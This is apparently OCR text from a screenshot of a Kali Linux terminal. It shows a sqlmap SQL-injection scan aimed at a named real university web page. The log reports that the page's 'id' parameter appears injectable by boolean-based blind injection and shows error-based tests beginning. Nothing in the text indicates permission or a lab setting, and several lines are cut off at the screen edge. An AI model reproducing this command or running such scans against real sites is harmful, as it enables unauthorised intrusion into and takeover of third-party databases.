 root@kali:~# sqlmap -u "http://www.gla.uestc.edu.cn/chinese/conference.php?id=7&act=list"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
[*] starting at 05:45:44
[05:45:45] [INFO] testing connection to the target URL
[05:45:45] [INFO] testing if the target URL is stable. This can take a couple of seconds
[05:45:46] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If
d, or in case of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regu
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[05:45:53] [INFO] testing if GET parameter 'id' is dynamic
[05:45:53] [INFO] confirming that GET parameter 'id' is dynamic
[05:45:53] [INFO] GET parameter 'id' is dynamic
[05:45:54] [ERROR] possible integer casting detected (e.g. "$id=intval($_REQUEST['id'])") at the back-end web
do you want to skip those kind of cases (and save scanning time)? [y/N] n
[05:46:01] [INFO] testing for SQL injection on GET parameter 'id'
[05:46:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:46:04] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[05:46:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[05:46:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:46:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
KALI LINUX
"the quieter you become, the more you are able to h